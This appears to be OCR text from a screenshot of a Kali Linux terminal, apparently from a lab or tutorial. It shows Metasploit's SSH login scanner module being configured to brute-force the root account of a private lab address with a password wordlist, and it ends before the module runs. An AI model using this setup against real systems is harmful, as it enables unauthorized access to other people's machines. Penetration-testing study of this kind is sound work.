 Applications Places Terminal Tue 02:58 1
root@kali: ~
File Edit View Search Terminal Help
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set username root
username => root
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/metasploit/unix_passwords.txt
pass_file => /usr/share/wordlists/metasploit/unix_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.57.134
rhosts => 192.168.57.134
msf5 auxiliary(scanner/ssh/ssh_login) >